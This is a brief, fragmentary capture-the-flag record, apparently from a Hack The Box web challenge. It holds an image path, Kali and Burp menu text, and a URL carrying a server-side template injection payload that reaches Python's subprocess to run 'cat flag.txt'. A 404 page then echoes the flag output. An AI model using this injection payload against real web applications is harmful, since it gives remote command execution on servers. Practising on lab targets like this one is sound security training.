 159.65.90.3:30278/={{"".__class__.__mro__[1].__subclasses__()[414]("cat flag.txt",shell=True
Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error 404
The page '=(b'HTB{ }\n', None)' could not be found